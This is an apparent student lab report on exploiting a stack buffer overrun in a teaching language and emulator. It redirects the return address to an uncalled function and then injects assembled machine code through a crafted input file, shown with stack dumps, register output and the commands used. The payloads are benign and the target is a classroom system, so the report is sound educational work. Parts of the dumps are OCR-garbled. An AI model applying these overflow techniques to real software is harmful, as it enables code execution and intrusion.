## EEN 521 Project 2: Stack Over-Run Vulnerability Exploitation Connor McCullough

 The object of this project was to overrun a locally declared array with input characters, overwriting the return address to set the program counter to another section of code. The format of a typical stack frame is shown here:



```
let gets(s) be
let len = 0;
 debug 1;
  while true do
  { let c = inch();
    byte len of s := c;len + := 1; }
  debug2;byte len of s := 0;
  resultis s
\mathbf{r}FP+207FFFFFF1: 7FFFFFFR = 2147483640FP+207FFFFFF1: 7FFFFFF8 = 2147483640
   FP+19TFFFFFB: ABAAAAA = AFP+197FFFFFF0: 00000000 = 0
   FP+187FFFFFEF: 00000020 = 32
                                                           7FFFFFEF: 00000020 = 32
                                                  FP+18FP+177FFFFFEE: 00000002 =
                                 \overline{2}FP+177FFFFFFF: 000000002 = 2FP+167FFFFFED: 000007B5 =
                                 1973
                                                           7FFFFFED: 000007B5 = 1973
                                                  FP+16FP+157FFFFFEC: 7FFFFFF5 = 2147483637
                                                  FP+157FFFFFEC: 7FFFFFF5 = 2147483637
   FP+14TFFFFFER: AAAAAAAA = AFP+147FFFFFEB: 00000000 = 0
   FP+13TFFFFFFA: ABAAAAAA = AFP+137FFFFFEA: 00000000 =
                                                                              A
   FP+127FFFFFE9: 00000000 = 0
                                                  FP+127FFFFFE9: 00000000 =
                                                                              0
   FP+117FFFFFE8: 00000000 = 0
                                                  FP+117FFFFFE8: 00000000 =
                                                                              ø
   FP+107FFFFFE7: 00000000 = 0
                                                  FP+107FFFFFE7: 00000000 =
                                                                               Ø
   FP+97FFFFFE6: 00000000 = 0
                                                  FP+97FFFFFE6: 00000000 =
                                                                              Ø
   FP+87FFFFFE5: 00000000 = 0
                                                  FP + R7FFFFFE5: 00000000 =
                                                                               ø
                                                  FP+77FFFFFE4: 00475E44 = 4677188
   FP+77FFFFFE4: 00000000 = 0
                                                           7FFFFFE3: 5E393935 =
                                                                               1580808501
                                                  FP+6FP+67FFFFFE3: 00000000 = 0
                                                  FP+57FFFFFE2: 34333534 = 875771188
   FP+57FFFFFE2: 00000000 = 0
                                                  FP+47FFFFFE1: 7FFFFFE2 = 2147483618
            7FFFFFE1: 7FFFFFE2 = 2147483618
   FP+4FP+37FFFFFE0: 7FFFFFE2 = 2147483618
   FP+37FFFFFE0: 7FFFFFE2 = 2147483618
                                                  FP+27FFFFFDF: 00000002 = 2
   FP+27FFFFFDF: 00000002 = 2
                                                  FP+17FFFFFDE: 0000046C = 1132
   FP+17FFFFFDE: 0000046C = 1132
                                                  FP
                                                           7FFFFFDD: 7FFFFFF6 = 2147483638
   FP.
            7FFFFFDD: 7FFFFFF6 = 2147483638
                                                  FP-17FFFFFDC: 0000000B = 11
   FP-1TFFFFPC: 00000000 = 0FP-27FFFFFDB: 0000000A = 10
   FP-2TFFFFFB: 00000000 = 0FP-37FFFFFDA: 00000000 = 0
   FP-37FFFFFDA: 00000000 = 0
                                                  FP-47FFFFFD9: 00000417 = 1047
            7FFFFFD9: 00000000 = 0
   FP-4FP-57FFFFFD8: 7FFFFFDD = 2147483613
   FP-57FFFFFD8: 00000000 = 0
```
 The above stack configurations come from the debug points in the code snippet. The structure in fig. 1 can be seen in the two configurations of the stack above. FP is the stack pointer, where FP+1 is the return address, FP+2 is a parameter. FP+5 to FP+14 represents the buffer of characters which is read during the gets function and passed back to "start". It can be seen that if enough characters are read in "gets", the buffer will overflow and characters will be written to the previous frame pointer and the function return address. By specifically altering the function return address, the return address can be set elsewhere and code can be read.

### **1) Accessing Code in a Function Without Calling**

 By properly overwriting the return address, any function in the code can be accessed without explicitly calling the function in code. The "hax" function is declared written but never explicitly called in the code:

```
let hax (a) be
4
out ("Congratulations you hacked the mainfraim!");
¥
let gets(s) be
€
 let len = 0;hax();
 while true do
 { let c = inch();
   byte len of s := c;
   len +:= 1; }
 byte len of s := 0;
debug 1;resultis s
<sup>}</sup>
```
 The address for the added function in the code was acquired by temporarily calling the "hax" function, putting a debug point, and copying the address of the program counter immediately before the "out" function is called. A text file made up of random characters and the address copied from the frame pointer was then concatenated:

# 

Here, the 1's fill the buffer and "^G^D" is ASCII code for the hex value 0407, which was found by creating a small program which typecasts the hex value as a char data type. There are just enough 1's that the address for the function will be written into the return address. When this value is overwritten into the return call, the instructions from the function are implemented without the function being explicitly called:

```
R12= 0<br>SP = 0x7FFFFFDC
  R0 = 0<br>R1 = 46<br>R5 = 0R8 = 0<br>R9 = 0R1 = 46<br>R2 = 0<br>R3 = 0FP = 0x7FFFFFDDR6 = 0R10 = 0R3 = 0R7 = 0R11 = 0PC = 0 \times 0000042BFLAGS = 0 \times 00000033: R Z ~N ~ERR SYS IP ~VM
0000042B: (5A000001) BREAK R0, 1 > run
BREAK INSTRUCTION 2 REACHED
  R0 = 0 R4 = 0R8 = 0R12 = 0R1 = 0 \times 7FFFFFFE2 R5 = 0<br>
R2 = 0<br>
R3 = 0<br>
R7 = 0<br>
R10 = 0<br>
R10 = 0<br>
R11 = 0R9 = 0SP = 0x7FFFFFE1
                                    R10 = 0FP = 0x7FFFFFF6PC = 0 \times 0000046FFLAGS = 0 \times 00000033: R Z ~N ~ERR SYS IP ~VM
0000046F: (5A000002) BREAK R0, 2 > run
? Congratulations you hacked the mainfraim!
```
#### **2) Including Executable File in Input File**

 The above process can be modified to instead modify the return address to point to another block of machine code located in the input text file and execute those instructions. The input text file in this case is a concatenation of three files: the txt file of 1's to fill the buffer, the address to the rest of the code to execute, and the characters for the machine code which will be executed once the program counter is changed. Below is a snippet from the end of the text file:

\$11111111111111111111111110^@^@^BE^@^P^B9^[ ^B^A^@^@Z???^?

Below is the assembly program that is hidden in the input txt file before it is compiled into machine code:

 load R0,68 load R1,69 load R2,6969 break R0,1

```
.MAKEEXE
```
The following commands are typed into Unix after the assembly code is written:

assemble hack a.out > hack.txt cat ones.txt hack.txt pcaddress.txt > allstuff8.txt

 This assembles the program, and streams the executable file into a text file, where it is converted into ASCII characters. The 1's file, machine code, and program counter

address are then combined into one text file.



Above are two more configurations of the stack. The leftmost is when the text file is not quite full of enough 1's to fill the entire buffer. The return address to be used is partway between FP+247 and FP+248, the machine code is at FP+243+247, and the 1's filling the buffer are in the addresses below that. The return address that must be overwritten is located at FP+262. In the right configuration, when more 1's have been added, the address to the start of the code has replaced the return address. It can be seen that the return address in FP+262, which was once pointing to the return address of the calling function, now points to the values directly below which contain the hidden program.



 The results of the program running are seen above. Registers R1 and R2 have been overwritten, while R0 retains its previous value because the program counter was actually pointed to one line above the start of the machine code. This was done to show that each assembly instruction corresponds exactly to one word on the stack. It can also be seen that the PC counter has been moved to 0x7FFFFFF6, the address of the break, meaning it successfully moved to the start of the assembly code and executed every instruction up until the break. To make sure the break instruction was indeed due to the text file and not the debug statements, these statements were removed from the original program and the program would still break at the same point.

### **Conclusion:**

 This project taught how data is stored on the stack in relation to function calls, as well as how the frame pointer and program counter work. This will be important in future projects as running programs and storing/reading of files will require manually setting pointers to the appropriate memory locations. The project also taught that if appropriate safeguards are not in your operating system, memory can be easily overwritten.